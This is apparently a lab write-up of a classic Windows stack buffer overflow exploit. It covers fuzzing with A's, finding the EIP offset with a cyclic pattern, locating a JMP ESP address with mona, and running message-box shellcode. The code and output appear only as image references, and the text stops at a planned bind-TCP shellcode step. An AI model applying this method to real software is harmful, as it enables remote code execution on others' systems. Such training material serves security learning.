

1. 
2. I sent 4000 A’s using this code and it was overwritten on the exception handler





I wanted to control the EIP so I tried to send different number of bits like 3000, 1500, and other numbers till I reached **1200 bits** I was able to to reach the EIP





Create pattern of 1200 and put it on the buffer:



The EIP address is 37694236 and we will find the offset of it:

The offset of EIP is on 1040:



Use mona to find JMP ESP address:





Final code: 

1. Make a message box shellcode:

Executed successfully🡪



Make a shellcode of bind TCP to open port 